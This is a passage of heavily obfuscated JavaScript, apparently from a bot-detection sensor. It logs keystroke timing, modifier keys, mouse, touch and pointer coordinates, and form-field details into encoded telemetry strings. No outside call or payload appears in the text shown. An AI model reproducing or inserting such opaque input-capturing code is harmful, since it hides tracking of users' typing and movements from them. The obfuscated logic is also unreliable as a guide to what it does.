D4()[ph(nn)],Tp('',[][[]]))?D4()[ph(jR)].apply(null,[gA,HF]):D4()[ph(Hp)].apply(null,[CG,Bf])],PA(typeof D4()[ph(Yd)],'undefined')?D4()[ph(jR)].call(null,P3,QtI):D4()[ph(xc)](fvI,tY))?cII[FJ(typeof D4()[ph(Qb)],Tp('',[][[]]))?D4()[ph(Hp)].call(null,CG,Bf):D4()[ph(jR)](hsI,Q1)]:cII[OA()[SD(WF)](Y5,L0,c1,Lc)];if(NX(ZTI,null)&&FJ(ZTI,xx[If]))JOI=OA()[SD(GY)].apply(null,[zh,hsI,j1,mK])[AJ()[H3(F4)](S2,F4,XQ,VD,zh,mJ)](JOI,B8()[bp(tk)].apply(null,[SB,szI,Y4(Y4([])),tF]))[AJ()[H3(F4)](U0,F4,XQ,VD,gk,nR)](ZTI);}if(NX(typeof cII[OA()[SD(vh)](Ck,bX,j1,cQ)],D4()[ph(xc)](fvI,tY))&&PA(cII[OA()[SD(vh)](xc,bX,ck,cQ)],Y4([])))JOI=OA()[SD(GY)](qH,hsI,If,mK)[FJ(typeof AJ()[H3(F4)],Tp([],[][[]]))?AJ()[H3(F4)](j1,F4,XQ,VD,WQ,FH):AJ()[H3(GF)].apply(null,[zh,LY,Sr,F4,FH,j1])](JOI,FJ(typeof B8()[bp(KG)],Tp([],[][[]]))?B8()[bp(IJ)](US,m7,HF,xj):B8()[bp(Ic)](Xh,FgI,cQ,F9));JOI=OA()[SD(GY)](rB,hsI,Ic,mK)[AJ()[H3(F4)].call(null,xc,F4,XQ,VD,db,zd)](JOI,JF()[MS(Od)](Y4(Y4(GF)),jR,jWI,fS));tr=Tp(Tp(Tp(Tp(Tp(tr,SzI),LqI),AWI),dwI),wUI);RUI=Tp(RUI,JOI);}if(PA(LqI,GF))LII++;else rNI++;SzI++;var HgI;return HgI=rm(O3,[OA()[SD(WQ)](D5,DE,Y4({}),gn),AWI,D4()[ph(w9)](nH,jgI),cZI,JF()[MS(Z2)](Y4(Y4([])),z4,Ln,gn),LII]),t8.pop(),HgI;}catch(UII){t8.splice(g0(Jr,GF),Infinity,Bx);}t8.pop();};var MUI=function(AsI,OsI,rsI){t8.push(rX);try{var HUI=t8.length;var FqI=Y4({});var bUI=AsI?AsI:lC[JF()[MS(Bh)](nn,P2,JX,ZG)][FJ(typeof WY()[XD(F9)],Tp('',[][[]]))?WY()[XD(sA)].apply(null,[g5,GQ,sK,mWI]):WY()[XD(rG)](KA,Y4(Y4(GF)),Z6,r1)];var fqI=M3;var gvI=FR(xx[If]);var fCI=GF;var zZI=Y4(Y4(Rz));if(fUI(CzI,YwI)){if(Y4(wzI[PA(typeof B8()[bp(rG)],'undefined')?B8()[bp(Ic)].apply(null,[MZI,Nk,tF,zR]):B8()[bp(sA)](Ax,tB,cQ,rG)])){zZI=Y4(Y4([]));wzI[B8()[bp(sA)](Ax,tB,cQ,E7)]=Y4(Y4(I));}var rWI;return rWI=rm(O3,[OA()[SD(WQ)](Y4(GF),rwI,FH,gn),fqI,PA(typeof JF()[MS(DK)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[jQ,Y4(Y4({})),jtI,lsI]):JF()[MS(jQ)](Y4(M3),M8,xP,z4),gvI,FJ(typeof D4()[ph(Ic)],'undefined')?D4()[ph(w9)](wb,jgI):D4()[ph(jR)](SsI,V6),zZI]),t8.pop(),rWI;}if(mD(CzI,YwI)&&bUI&&FJ(bUI[WY()[XD(IJ)](pQ,Y4(Y4([])),g5,vII)],undefined)){gvI=bUI[WY()[XD(IJ)].apply(null,[Y4(Y4([])),E7,g5,vII])];var KqI=bUI[AJ()[H3(N6)].apply(null,[p8,Lc,cwI,HP,Y4(GF),AB])];var OOI=bUI[D4()[ph(F9)].apply(null,[dgI,KA])]?GF:M3;var jII=bUI[D4()[ph(LR)](rp,zd)]?GF:M3;var vZI=bUI[FJ(typeof OA()[SD(LR)],'undefined')?OA()[SD(S2)].apply(null,[X5,W2,Y4(Y4(GF)),qV]):OA()[SD(U5)](F4,tH,jQ,gzI)]?GF:M3;var dUI=bUI[BF()[rJ(Yd)](X7,Lc,F4,lj)]?GF:M3;var svI=Tp(Tp(Tp(mX(OOI,Lc),mX(jII,Hd)),mX(vZI,GY)),dUI);fqI=g0(QvI(),rsI);var XCI=gtI(null);var jLI=M3;if(KqI&&gvI){if(FJ(KqI,M3)&&FJ(gvI,M3)&&FJ(KqI,gvI))gvI=FR(GF);else gvI=FJ(gvI,M3)?gvI:KqI;}if(PA(jII,xx[xc])&&PA(vZI,M3)&&PA(dUI,M3)&&Cn(gvI,ck)){if(PA(OsI,g5)&&fUI(gvI,xx[Od])&&vS(gvI,xx[qE]))gvI=FR(xx[M8]);else if(fUI(gvI,LK)&&vS(gvI,qH))gvI=FR(g5);else if(fUI(gvI,xx[Y5])&&vS(gvI,bj))gvI=FR(Hd);else gvI=FR(xx[M8]);}if(FJ(XCI,VP)){fwI=M3;VP=XCI;}else fwI=Tp(fwI,GF);var RtI=Fr(gvI);if(PA(RtI,M3)){var SLI=OA()[SD(GY)](N6,AZ,M8,mK)[AJ()[H3(F4)](Y4(M3),F4,XQ,HP,c1,xj)](CzI,B8()[bp(tk)](SB,G7,LR,z4))[AJ()[H3(F4)](UJ,F4,XQ,HP,z4,vh)](OsI,B8()[bp(tk)](SB,G7,Y4(M3),xj))[AJ()[H3(F4)].apply(null,[LB,F4,XQ,HP,N6,cQ])](fqI,B8()[bp(tk)](SB,G7,Y4(GF),P2))[FJ(typeof AJ()[H3(U5)],Tp(OA()[SD(GY)](zh,AZ,U0,mK),[][[]]))?AJ()[H3(F4)](Od,F4,XQ,HP,sY,Qb):AJ()[H3(GF)](zh,XwI,TP,l1,Y4(Y4({})),LB)](gvI,B8()[bp(tk)](SB,G7,Y4(GF),Y4([])))[AJ()[H3(F4)](Y4(Y4(M3)),F4,XQ,HP,Y4(Y4(GF)),TH)](jLI,B8()[bp(tk)](SB,G7,mF,xc))[AJ()[H3(F4)](xc,F4,XQ,HP,db,Bx)](svI,B8()[bp(tk)](SB,G7,U2,Bx))[AJ()[H3(F4)].call(null,GY,F4,XQ,HP,AB,j1)](XCI);if(FJ(typeof bUI[OA()[SD(vh)](jQ,gB,nn,cQ)],FJ(typeof D4()[ph(vh)],'undefined')?D4()[ph(xc)](dr,tY):D4()[ph(jR)].call(null,tTI,Ix))&&PA(bUI[OA()[SD(vh)](FH,gB,Bh,cQ)],Y4({})))SLI=OA()[SD(GY)].call(null,nn,AZ,R5,mK)[AJ()[H3(F4)].call(null,jQ,F4,XQ,HP,LK,w4)](SLI,Tj()[hn(tF)](Rr,GY,g5,Qp,p8));SLI=OA()[SD(GY)].apply(null,[cQ,AZ,Up,mK])[AJ()[H3(F4)](xj,F4,XQ,HP,KG,zR)](SLI,JF()[MS(Od)].call(null,Hd,mF,CD,fS));tCI=Tp(tCI,SLI);EzI=Tp(Tp(Tp(Tp(Tp(Tp(EzI,CzI),OsI),fqI),gvI),svI),XCI);}else fCI=M3;}if(fCI&&bUI&&bUI[PA(typeof WY()[XD(Pp)],Tp('',[][[]]))?WY()[XD(rG)](fS,LR,QG,f9):WY()[XD(IJ)](P2,U2,g5,vII)]){CzI++;}var wP;return wP=rm(O3,[OA()[SD(WQ)](pQ,rwI,qE,gn),fqI,JF()[MS(jQ)](LB,U5,xP,z4),gvI,PA(typeof D4()[ph(Ic)],Tp('',[][[]]))?D4()[ph(jR)].call(null,JLI,Sk):D4()[ph(w9)](wb,jgI),zZI]),t8.pop(),wP;}catch(bqI){t8.splice(g0(HUI,GF),Infinity,rX);}t8.pop();};var nUI=function(wtI,kr,zUI,gTI,GWI){t8.push(xII);try{var QLI=t8.length;var QP=Y4(Y4(Rz));var JwI=Y4([]);var dqI=M3;var BP=PA(typeof D4()[ph(Cd)],'undefined')?D4()[ph(jR)](jUI,vE):D4()[ph(Hd)].apply(null,[DY,D5]);var PzI=zUI;var ZqI=gTI;if(PA(kr,GF)&&mD(IUI,HtI)||FJ(kr,GF)&&mD(xwI,QUI)){var Vr=wtI?wtI:lC[JF()[MS(Bh)](Y4(M3),j1,kY,ZG)][WY()[XD(sA)](Y4(GF),Y4(Y4(M3)),sK,hh)];var pLI=FR(GF),vtI=FR(GF);if(Vr&&Vr[J8()[BA(tF)].apply(null,[DNI,rG,sA,IS])]&&Vr[J8()[BA(Yd)].apply(null,[tF,rG,UJ,IS])]){pLI=lC[B8()[bp(zh)](Od,AZ,E7,gA)][B8()[bp(kx)](E7,Uc,Y4(M3),N6)](Vr[FJ(typeof J8()[BA(YH)],Tp([],[][[]]))?J8()[BA(tF)].apply(null,[DNI,rG,U5,IS]):J8()[BA(zh)].apply(null,[KG,Im,mF,FH])]);vtI=lC[B8()[bp(zh)].apply(null,[Od,AZ,db,db])][B8()[bp(kx)](E7,Uc,Lc,Bh)](Vr[J8()[BA(Yd)](tF,rG,KA,IS)]);}else if(Vr&&Vr[PA(typeof JF()[MS(bc)],'undefined')?JF()[MS(g5)].apply(null,[j1,Ic,pE,CR]):JF()[MS(P2)](c1,TH,B0,cn)]&&Vr[BF()[rJ(tF)](QOI,GY,U5,vp)]){pLI=lC[B8()[bp(zh)](Od,AZ,qA,rB)][B8()[bp(kx)].apply(null,[E7,Uc,c1,Y4([])])](Vr[JF()[MS(P2)](Y4(Y4({})),LK,B0,cn)]);vtI=lC[B8()[bp(zh)](Od,AZ,sK,Y4([]))][B8()[bp(kx)](E7,Uc,Y4(M3),F4)](Vr[BF()[rJ(tF)](QOI,Z2,U5,vp)]);}else if(Vr&&Vr[JF()[MS(w4)].call(null,QG,GQ,sS,Yd)]&&PA(mII(Vr[JF()[MS(w4)](sY,Hd,sS,Yd)]),D4()[ph(If)].apply(null,[Kv,Lf]))){if(Cn(Vr[JF()[MS(w4)](pQ,IJ,sS,Yd)][B8()[bp(M3)].apply(null,[HY,p4,sA,U0])],M3)){var fWI=Vr[JF()[MS(w4)](j1,zR,sS,Yd)][M3];if(fWI&&fWI[J8()[BA(tF)](DNI,rG,gA,IS)]&&fWI[J8()[BA(Yd)](tF,rG,Hp,IS)]){pLI=lC[FJ(typeof B8()[bp(jA)],Tp('',[][[]]))?B8()[bp(zh)].apply(null,[Od,AZ,tF,qA]):B8()[bp(Ic)].call(null,rX,fII,IJ,rG)][B8()[bp(kx)](E7,Uc,sH,Y4(Y4({})))](fWI[J8()[BA(tF)](DNI,rG,z4,IS)]);vtI=lC[B8()[bp(zh)](Od,AZ,xc,sH)][FJ(typeof B8()[bp(AB)],'undefined')?B8()[bp(kx)](E7,Uc,P2,zd):B8()[bp(Ic)](VK,EX,Hd,M8)](fWI[J8()[BA(Yd)].call(null,tF,rG,sY,IS)]);}else if(fWI&&fWI[JF()[MS(P2)](Y4(GF),Y4(Y4({})),B0,cn)]&&fWI[FJ(typeof BF()[rJ(Up)],Tp(OA()[SD(GY)](Y4([]),kv,Z2,mK),[][[]]))?BF()[rJ(tF)].call(null,QOI,M3,U5,vp):BF()[rJ(U2)](KP,UJ,vE,ttI)]){pLI=lC[B8()[bp(zh)](Od,AZ,vh,zR)][B8()[bp(kx)].call(null,E7,Uc,jR,IJ)](fWI[JF()[MS(P2)](zh,qA,B0,cn)]);vtI=lC[FJ(typeof B8()[bp(sK)],Tp([],[][[]]))?B8()[bp(zh)](Od,AZ,GY,Y4(Y4({}))):B8()[bp(Ic)].call(null,lLI,PgI,cQ,jR)][B8()[bp(kx)].call(null,E7,Uc,AB,TG)](fWI[BF()[rJ(tF)](QOI,QG,U5,vp)]);}BP=JF()[MS(U2)].call(null,p8,pQ,IC,TG);}else{JwI=Y4(Y4([]));}}if(Y4(JwI)){dqI=g0(QvI(),GWI);var YzI=OA()[SD(GY)](c1,kv,fS,mK)[AJ()[H3(F4)](Y4(Y4(GF)),F4,XQ,vp,S2,p8)](qqI,B8()[bp(tk)].apply(null,[SB,UQ,fY,sH]))[AJ()[H3(F4)](If,F4,XQ,vp,Z2,UJ)](kr,B8()[bp(tk)](SB,UQ,hM,KG))[AJ()[H3(F4)].call(null,Y4(GF),F4,XQ,vp,IJ,M8)](dqI,B8()[bp(tk)].apply(null,[SB,UQ,Y5,Up]))[PA(typeof AJ()[H3(Bh)],'undefined')?AJ()[H3(GF)](xc,xk,RH,KzI,g5,Hp):AJ()[H3(F4)].apply(null,[fS,F4,XQ,vp,Ic,zR])](pLI,B8()[bp(tk)].call(null,SB,UQ,sK,KA))[AJ()[H3(F4)].apply(null,[Y4({}),F4,XQ,vp,If,vh])](vtI,B8()[bp(tk)](SB,UQ,LK,P2))[AJ()[H3(F4)](rB,F4,XQ,vp,Y4(GF),jR)](BP);if(NX(typeof Vr[OA()[SD(vh)](TH,UqI,Y4(Y4({})),cQ)],D4()[ph(xc)](mg,tY))&&PA(Vr[OA()[SD(vh)].apply(null,[vh,UqI,N6,cQ])],Y4(I)))YzI=OA()[SD(GY)](Y4([]),kv,Hp,mK)[AJ()[H3(F4)](Yd,F4,XQ,vp,qA,HF)](YzI,Tj()[hn(tF)](fx,GY,Y4(Y4(M3)),Qp,Od));TTI=OA()[SD(GY)](UJ,kv,Ph,mK)[PA(typeof AJ()[H3(M3)],Tp([],[][[]]))?AJ()[H3(GF)].apply(null,[qE,vE,QH,GE,Ck,TH]):AJ()[H3(F4)](WQ,F4,XQ,vp,Y4(Y4(GF)),X5)](Tp(TTI,YzI),JF()[MS(Od)](Bh,AB,hO,fS));jr=Tp(Tp(Tp(Tp(Tp(jr,qqI),kr),dqI),pLI),vtI);if(PA(kr,GF))IUI++;else xwI++;qqI++;PzI=M3;ZqI=M3;}}var xzI;return xzI=rm(O3,[OA()[SD(WQ)](jA,Q5,c1,gn),dqI,PA(typeof JF()[MS(M3)],Tp('',[][[]]))?JF()[MS(g5)](db,F9,QtI,Sf):JF()[MS(zR)](ck,sA,DW,SE),PzI,PA(typeof JF()[MS(zd)],Tp('',[][[]]))?JF()[MS(g5)](Y4(Y4(GF)),jA,sTI,pQ):JF()[MS(GE)](Ph,WQ,tS,nR),ZqI,D4()[ph(fS)](pA,Ph),JwI]),t8.pop(),xzI;}catch(cLI){t8.splice(g0(QLI,GF),Infinity,xII);}t8.pop();};var lOI=function(JqI,zzI,bsI){t8.push(ZR);try{var LTI=t8.length;var BsI=Y4(Y4(Rz));var IqI=xx[xc];var DWI=Y4({});if(PA(zzI,GF)&&mD(WqI,hP)||FJ(zzI,GF)&&mD(UsI,ANI)){var pP=JqI?JqI:lC[JF()[MS(Bh)](Y4(Y4([])),IJ,qx,ZG)][WY()[XD(sA)](LK,Y4(Y4(GF)),sK,b0)];if(pP&&FJ(pP[PA(typeof OA()[SD(Ck)],'undefined')?OA()[SD(U5)](gA,vgI,P2,L9):OA()[SD(db)](Y4({}),WzI,p8,KA)],BF()[rJ(N6)](I6,U5,rG,bzI))){DWI=Y4(Y4([]));var rII=FR(GF);var kP=FR(GF);if(pP&&pP[J8()[BA(tF)](DNI,rG,LK,DII)]&&pP[PA(typeof J8()[BA(U2)],Tp(OA()[SD(GY)](Cd,Jz,GY,mK),[][[]]))?J8()[BA(zh)].call(null,TvI,qk,U5,NTI):J8()[BA(Yd)](tF,rG,LR,DII)]){rII=lC[PA(typeof B8()[bp(jR)],'undefined')?B8()[bp(Ic)](bx,X5,jQ,w4):B8()[bp(zh)].apply(null,[Od,VzI,GE,D5])][PA(typeof B8()[bp(GQ)],Tp([],[][[]]))?B8()[bp(Ic)].call(null,pf,MZI,Y4(Y4(M3)),gA):B8()[bp(kx)](E7,lD,M8,Y4(Y4(M3)))](pP[J8()[BA(tF)].apply(null,[DNI,rG,K1,DII])]);kP=lC[B8()[bp(zh)].apply(null,[Od,VzI,Y4({}),IJ])][B8()[bp(kx)].apply(null,[E7,lD,K1,X6])](pP[J8()[BA(Yd)].apply(null,[tF,rG,pQ,DII])]);}else if(pP&&pP[JF()[MS(P2)].apply(null,[nR,tk,BUI,cn])]&&pP[BF()[rJ(tF)](QOI,jA,U5,htI)]){rII=lC[PA(typeof B8()[bp(S2)],Tp([],[][[]]))?B8()[bp(Ic)](dr,F1,GY,kx):B8()[bp(zh)](Od,VzI,nn,F4)][FJ(typeof B8()[bp(ck)],'undefined')?B8()[bp(kx)](E7,lD,DK,WF):B8()[bp(Ic)].apply(null,[AZI,zH,w4,zR])](pP[JF()[MS(P2)](fY,hM,BUI,cn)]);kP=lC[FJ(typeof B8()[bp(UJ)],'undefined')?B8()[bp(zh)](Od,VzI,zd,mJ):B8()[bp(Ic)](wLI,CK,tk,db)][B8()[bp(kx)].call(null,E7,lD,Y4(M3),If)](pP[BF()[rJ(tF)](QOI,nR,U5,htI)]);}IqI=g0(QvI(),bsI);var IwI=OA()[SD(GY)](zd,Jz,xc,mK)[AJ()[H3(F4)].call(null,K1,F4,XQ,htI,Y4(Y4({})),nR)](XZI,PA(typeof B8()[bp(Lc)],Tp([],[][[]]))?B8()[bp(Ic)](YII,Vx,gA,UJ):B8()[bp(tk)](SB,BQ,Yd,rB))[AJ()[H3(F4)](Hp,F4,XQ,htI,P2,KG)](zzI,FJ(typeof B8()[bp(Hd)],Tp([],[][[]]))?B8()[bp(tk)].apply(null,[SB,BQ,Y4([]),GF]):B8()[bp(Ic)](ssI,jd,Od,cQ))[FJ(typeof AJ()[H3(Yd)],Tp([],[][[]]))?AJ()[H3(F4)].apply(null,[Y4(M3),F4,XQ,htI,qH,P2]):AJ()[H3(GF)](qH,YE,GP,NH,nn,sH)](IqI,B8()[bp(tk)](SB,BQ,WF,F9))[AJ()[H3(F4)].apply(null,[g5,F4,XQ,htI,WF,mJ])](rII,B8()[bp(tk)].apply(null,[SB,BQ,sH,gA]))[AJ()[H3(F4)](sA,F4,XQ,htI,FH,Qb)](kP);if(FJ(typeof pP[OA()[SD(vh)](DK,lwI,Y4(Y4(M3)),cQ)],PA(typeof D4()[ph(Od)],Tp('',[][[]]))?D4()[ph(jR)](kB,d9):D4()[ph(xc)].apply(null,[YTI,tY]))&&PA(pP[OA()[SD(vh)](jQ,lwI,z4,cQ)],Y4([])))IwI=OA()[SD(GY)].call(null,Y4(Y4([])),Jz,Hd,mK)[PA(typeof AJ()[H3(YH)],'undefined')?AJ()[H3(GF)].apply(null,[Y4([]),ksI,FtI,mUI,pQ,jQ]):AJ()[H3(F4)](Y4([]),F4,XQ,htI,Y4({}),WQ)](IwI,Tj()[hn(tF)](wCI,GY,TH,Qp,LR));cqI=Tp(Tp(Tp(Tp(Tp(cqI,XZI),zzI),IqI),rII),kP);ZLI=OA()[SD(GY)](zd,Jz,Y4(GF),mK)[FJ(typeof AJ()[H3(U5)],Tp([],[][[]]))?AJ()[H3(F4)](Ck,F4,XQ,htI,Y4(M3),If):AJ()[H3(GF)].call(null,Up,qk,UtI,DTI,zd,Bx)](Tp(ZLI,IwI),PA(typeof JF()[MS(zh)],'undefined')?JF()[MS(g5)](Yd,KG,tsI,KCI):JF()[MS(Od)].apply(null,[kx,Y4({}),RG,fS]));if(PA(zzI,GF))WqI++;else UsI++;}}if(PA(zzI,GF))WqI++;else UsI++;XZI++;var Ar;return Ar=rm(O3,[OA()[SD(WQ)].apply(null,[R5,pCI,FH,gn]),IqI,D4()[ph(Z2)](mE,YH),DWI]),t8.pop(),Ar;}catch(CqI){t8.splice(g0(LTI,GF),Infinity,ZR);}t8.pop();};var DUI=function(sCI,rqI,NzI){t8.push(lsI);try{var FUI=t8.length;var wNI=Y4(Y4(Rz));var KgI=M3;var wZI=Y4(Y4(Rz));if(fUI(fOI,dWI)){if(Y4(wzI[B8()[bp(sA)](Ax,r2,IJ,UJ)])){wZI=Y4(Y4(I));wzI[B8()[bp(sA)].apply(null,[Ax,r2,Y4(GF),j1])]=Y4(Y4(I));}var HLI;return HLI=rm(O3,[OA()[SD(WQ)].apply(null,[E7,QY,Y5,gn]),KgI,PA(typeof D4()[ph(fS)],'undefined')?D4()[ph(jR)].call(null,Y5,rX):D4()[ph(w9)].call(null,J5,jgI),wZI]),t8.pop(),HLI;}var qWI=sCI?sCI:lC[JF()[MS(Bh)].apply(null,[R5,Y4(Y4([])),R0,ZG])][WY()[XD(sA)].apply(null,[X6,sK,sK,H0])];var MsI=qWI[PA(typeof D4()[ph(HY)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[jd,Bn]):D4()[ph(Qb)](cA,KG)];if(Uf(MsI,null))MsI=qWI[D4()[ph(rB)].call(null,Yc,ZG)];var kgI=GNI(MsI[FJ(typeof D4()[ph(N6)],Tp([],[][[]]))?D4()[ph(LK)](A8,Ck):D4()[ph(jR)](dB,Gf)]);var cgI=FJ(Pr[J8()[BA(N6)].call(null,PE,U5,fY,fA)](sCI&&sCI[D4()[ph(LK)](A8,Ck)]),FR(xx[If]));if(Y4(kgI)&&Y4(cgI)){var dsI;return dsI=rm(O3,[PA(typeof OA()[SD(qA)],Tp([],[][[]]))?OA()[SD(U5)](GF,YvI,mJ,th):OA()[SD(WQ)].call(null,Yd,QY,Y4([]),gn),KgI,D4()[ph(w9)].apply(null,[J5,jgI]),wZI]),t8.pop(),dsI;}var WII=gtI(MsI);var msI=OA()[SD(GY)](Y4(GF),Sd,FH,mK);var XqI=OA()[SD(GY)](GF,Sd,GQ,mK);var swI=FJ(typeof OA()[SD(Z2)],Tp('',[][[]]))?OA()[SD(GY)](R5,Sd,P6,mK):OA()[SD(U5)](TH,pf,cQ,B1);var vwI=OA()[SD(GY)].apply(null,[Qb,Sd,U0,mK]);if(PA(rqI,rG)){msI=qWI[FJ(typeof OA()[SD(IJ)],Tp([],[][[]]))?OA()[SD(c1)](P6,Nd,jQ,SV):OA()[SD(U5)](Bh,bj,pQ,KUI)];XqI=qWI[B8()[bp(n6)](AX,fG,sK,LR)];swI=qWI[J8()[BA(cQ)](z9,F4,sY,Rd)];vwI=qWI[OA()[SD(Cd)].call(null,WQ,TJ,Up,mJ)];}KgI=g0(QvI(),NzI);var XOI=OA()[SD(GY)](mJ,Sd,P2,mK)[AJ()[H3(F4)].call(null,c1,F4,XQ,Kv,qE,c1)](fOI,B8()[bp(tk)](SB,D8,KG,DK))[AJ()[H3(F4)](rG,F4,XQ,Kv,Ph,FH)](rqI,B8()[bp(tk)].apply(null,[SB,D8,LR,pQ]))[AJ()[H3(F4)](Y4(Y4(GF)),F4,XQ,Kv,Ic,R5)](msI,B8()[bp(tk)].apply(null,[SB,D8,GQ,Y4([])]))[AJ()[H3(F4)](mJ,F4,XQ,Kv,w4,pQ)](XqI,B8()[bp(tk)](SB,D8,TG,z4))[AJ()[H3(F4)].call(null,gA,F4,XQ,Kv,Y4(Y4({})),sA)](swI,B8()[bp(tk)](SB,D8,cQ,Hp))[AJ()[H3(F4)].apply(null,[c1,F4,XQ,Kv,Y4(M3),E7])](vwI,B8()[bp(tk)](SB,D8,P6,sH))[AJ()[H3(F4)](S2,F4,XQ,Kv,Y4(Y4([])),rB)](KgI,B8()[bp(tk)](SB,D8,sA,sY))[AJ()[H3(F4)].call(null,U0,F4,XQ,Kv,Y5,g5)](WII);CWI=OA()[SD(GY)](Y4(Y4(M3)),Sd,Y4(Y4(M3)),mK)[AJ()[H3(F4)].call(null,rG,F4,XQ,Kv,D5,g5)](Tp(CWI,XOI),JF()[MS(Od)](rG,Y4(Y4(M3)),xQ,fS));fOI++;var SOI;return SOI=rm(O3,[OA()[SD(WQ)].apply(null,[Qb,QY,U2,gn]),KgI,D4()[ph(w9)](J5,jgI),wZI]),t8.pop(),SOI;}catch(OII){t8.splice(g0(FUI,GF),Infinity,lsI);}t8.pop();};var GUI=function(EvI,SCI){t8.push(Er);try{var ZzI=t8.length;var VII=Y4(Y4(Rz));var bLI=M3;var NtI=Y4(Y4(Rz));if(fUI(lC[OA()[SD(F4)](GE,XwI,FH,Q4)][PA(typeof JF()[MS(gk)],Tp('',[][[]]))?JF()[MS(g5)](qE,sH,EP,SV):JF()[MS(kx)](GY,Od,C7,r4)](wqI)[B8()[bp(M3)](HY,sd,tF,Y4(Y4([])))],xLI)){var nzI;return nzI=rm(O3,[PA(typeof OA()[SD(WF)],'undefined')?OA()[SD(U5)](KG,w6,Od,YB):OA()[SD(WQ)].apply(null,[Y4(GF),nj,Y4(Y4([])),gn]),bLI,D4()[ph(w9)](QWI,jgI),NtI]),t8.pop(),nzI;}var UOI=EvI?EvI:lC[JF()[MS(Bh)](FH,Y4(Y4([])),ZB,ZG)][WY()[XD(sA)](IJ,cQ,sK,zCI)];var UwI=UOI[D4()[ph(Qb)].call(null,sqI,KG)];if(Uf(UwI,null))UwI=UOI[D4()[ph(rB)](OH,ZG)];if(UwI[OA()[SD(sA)](Y4(Y4(GF)),IF,YH,nR)]&&FJ(UwI[OA()[SD(sA)].call(null,Y4(Y4(M3)),IF,Lc,nR)][OA()[SD(IJ)](M3,PvI,c1,Cd)](),B8()[bp(K1)].call(null,qV,QgI,K1,mJ))){var Nr;return Nr=rm(O3,[OA()[SD(WQ)](n6,nj,Y4({}),gn),bLI,D4()[ph(w9)].call(null,QWI,jgI),NtI]),t8.pop(),Nr;}var VOI=dOI(UwI);var HvI=VOI[B8()[bp(KG)](Lc,T5,mJ,Y4(Y4(M3)))];var hzI=VOI[BF()[rJ(cQ)].call(null,LWI,KG,Bh,fZI)];var bP=gtI(UwI);var ONI=M3;var MtI=M3;var QzI=M3;var ZgI=xx[xc];if(FJ(hzI,GY)&&FJ(hzI,xc)){ONI=PA(UwI[Tj()[hn(g5)](FZI,rG,tk,qn,gA)],undefined)?xx[xc]:UwI[Tj()[hn(g5)](FZI,rG,jR,qn,LR)][PA(typeof B8()[bp(j1)],Tp('',[][[]]))?B8()[bp(Ic)](Nb,Cb,Hd,Y4(Y4(M3))):B8()[bp(M3)](HY,sd,KG,P6)];MtI=pWI(UwI[Tj()[hn(g5)].apply(null,[FZI,rG,tk,qn,zh])]);QzI=EOI(UwI[Tj()[hn(g5)].call(null,FZI,rG,U5,qn,Hd)]);ZgI=A9(UwI[Tj()[hn(g5)].apply(null,[FZI,rG,mJ,qn,sH])]);}if(hzI){if(Y4(ztI[hzI])){ztI[hzI]=HvI;}else if(FJ(ztI[hzI],HvI)){hzI=bNI[FJ(typeof B8()[bp(Ck)],Tp('',[][[]]))?B8()[bp(zd)].call(null,Y5,pUI,YH,xc):B8()[bp(Ic)](AwI,MP,Y4([]),M3)];}}bLI=g0(QvI(),SCI);if(UwI[Tj()[hn(g5)].call(null,FZI,rG,DK,qn,If)]&&UwI[Tj()[hn(g5)](FZI,rG,fY,qn,If)][B8()[bp(M3)].apply(null,[HY,sd,xc,M3])]){wqI[HvI]=rm(O3,[FJ(typeof B8()[bp(KG)],'undefined')?B8()[bp(gA)].apply(null,[X7,bgI,Y4(Y4({})),nn]):B8()[bp(Ic)].apply(null,[pzI,zd,xc,kx]),bP,OA()[SD(n6)].apply(null,[Qb,YII,F4,xm]),HvI,JF()[MS(U0)].apply(null,[Ck,qE,S1,TB]),ONI,D4()[ph(P2)].call(null,G6,M3),MtI,WY()[XD(n6)](Y4({}),Y4([]),qV,WZI),QzI,PA(typeof AJ()[H3(Yd)],Tp(OA()[SD(GY)].apply(null,[xj,vI,UJ,mK]),[][[]]))?AJ()[H3(GF)](Bx,JCI,FP,PUI,cQ,sY):AJ()[H3(cQ)].call(null,Y4({}),jR,qk,PZI,AB,WQ),ZgI,OA()[SD(WQ)](UJ,nj,WQ,gn),bLI,J8()[BA(D5)](Tn,E7,jA,qCI),hzI]);}else{delete wqI[HvI];}var LLI;return LLI=rm(O3,[OA()[SD(WQ)](Y4(Y4(GF)),nj,qH,gn),bLI,D4()[ph(w9)](QWI,jgI),NtI]),t8.pop(),LLI;}catch(hvI){t8.splice(g0(ZzI,GF),Infinity,Er);}t8.pop();};var ZCI=function(){return [EzI,tr,jr,cqI];};var xCI=function(){return [CzI,SzI,qqI,XZI];};var ngI=function(){t8.push(LB);var IzI=lC[FJ(typeof OA()[SD(Ck)],Tp('',[][[]]))?OA()[SD(F4)](Od,qP,z4,Q4):OA()[SD(U5)](LK,gK,Y4([]),LX)][FJ(typeof B8()[bp(zR)],Tp([],[][[]]))?B8()[bp(mJ)].call(null,rG,DzI,Ic,M8):B8()[bp(Ic)].apply(null,[S1,wX,Y4(Y4({})),xj])](wqI)[PA(typeof WY()[XD(UJ)],Tp([],[][[]]))?WY()[XD(rG)].apply(null,[GE,fS,qtI,NwI]):WY()[XD(K1)].apply(null,[LK,P6,KA,BWI])](function(xf,fK){return Hf.apply(this,[KZ,arguments]);},FJ(typeof OA()[SD(c1)],Tp([],[][[]]))?OA()[SD(GY)](E7,jWI,E7,mK):OA()[SD(U5)].call(null,WQ,En,Y4(Y4([])),zsI));var NsI;return t8.pop(),NsI=[tCI,RUI,TTI,ZLI,CWI,IzI],NsI;};var Fr=function(HCI){t8.push(EgI);var YtI=lC[PA(typeof B8()[bp(w4)],'undefined')?B8()[bp(Ic)].call(null,jK,OZI,Qb,N6):B8()[bp(U2)](gn,S4,Y4(Y4({})),GQ)][B8()[bp(gk)].call(null,hNI,lb,UJ,Y4(Y4([])))];if(Uf(lC[B8()[bp(U2)](gn,S4,sH,Y4(Y4(GF)))][B8()[bp(gk)].apply(null,[hNI,lb,Qb,qH])],null)){var wOI;return t8.pop(),wOI=M3,wOI;}var CtI=YtI[PA(typeof JF()[MS(DK)],Tp('',[][[]]))?JF()[MS(g5)](hM,Y4([]),UTI,qZI):JF()[MS(TH)](U2,TG,d8,p0)](D4()[ph(LK)](NR,Ck));var HM=Uf(CtI,null)?FR(xx[If]):JP(CtI);if(PA(HM,GF)&&Cn(fwI,U2)&&PA(HCI,FR(GY))){var JUI;return JUI=DI[D4()[ph(kx)](KM,Zk)](),t8.pop(),JUI;}else{var KtI;return 